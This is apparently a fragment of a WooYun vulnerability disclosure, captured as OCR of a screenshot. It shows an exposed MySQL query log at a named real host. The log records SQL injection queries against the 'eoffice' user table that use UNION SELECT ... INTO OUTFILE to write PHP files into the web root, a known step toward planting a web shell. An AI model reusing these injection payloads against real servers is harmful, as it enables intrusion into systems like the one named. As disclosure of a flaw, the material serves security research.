 Load URL
http://eoffice.sccm.cn/attachment/mysql_log.sql
Split URL
Execute
Enable Post data Enable Referrer
41 Query SET NAMES latin1
41 Init DB eoffice
41 Query SELECT * FROM user WHERE USER_ACCOUNTS='admin' union select
1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,1,'wooyun' limit 1,2 into outfile 'D:/eoffice
/webroot/1.php'
41 Quit
150708 0:24:02 42 Connect root@localhost on
42 Query SET NAMES latin1
42 Init DB eoffice
42 Query select 1 into outfile 'D:/eoffice/webroot/1.php'
42 Quit
150708 0:25:00 43 Connect root@localhost on
43 Query SET NAMES latin1
43 Init DB eoffice
43 Query SELECT * FROM user WHERE USER_ACCOUNTS='admin' union select
1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,1,'wooyun' into outfile 'D:/eoffice/webroot
/attachment/wooyun.php'#
43 Quit
150708 0:26:55 44 Connect root@localhost on
44 Init DB eoffice
44 Query SET NAMES 'utf8'
44 Query SELECT * FROM user WHERE USER_ACCOUNTS='admin' union select
1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,10,1,2,3,4,5,6,7,8,9,10,1,'wooyun' into outfile 'D:/eoffice/webroot
/attachment/wooyun.php'#'
www.wooyun.org